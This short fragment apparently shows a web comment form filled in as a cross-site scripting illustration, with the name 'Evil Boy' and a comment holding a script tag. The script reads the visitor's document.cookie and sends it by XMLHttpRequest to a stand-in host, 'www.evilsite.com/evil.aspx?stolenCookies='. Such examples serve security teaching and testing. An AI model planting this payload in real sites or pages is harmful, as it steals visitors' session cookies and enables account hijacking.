 Your Name
Evil Boy
Your Comment
<SCRIPT type="text/javascript">
var evilUrl= 'www.evilsite.com/evil.aspx?stolenCookies=' + escape(document.cookie);
var xmlHttp = new XMLHttpRequest();
xmlHttp.open("GET", evilUrl, false);
xmlHttp.send(null);
</SCRIPT>
Send